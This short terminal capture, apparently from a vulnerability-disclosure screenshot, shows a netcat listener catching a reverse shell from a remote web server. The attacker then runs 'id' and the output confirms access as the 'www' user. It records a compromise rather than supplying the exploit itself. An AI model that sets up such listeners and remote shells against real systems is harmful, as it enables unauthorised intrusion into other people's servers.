 root@localhost:~#
root@localhost:~#
root@localhost:~#
root@localhost:~#
root@localhost:~#
root@localhost:~#
root@localhost:~# nc -lvnp 6525
Listening on [0.0.0.0] (family 0, port 6525)
Connection from [115.29.187.138] port 6525 [tcp/*] accepted (family 2, sport 589
84)
sh: no job control in this shell
sh-4.1$ id
id
uid=501(www) gid=501(www) groups=501(www)
sh-4.1$
www.wooyun.org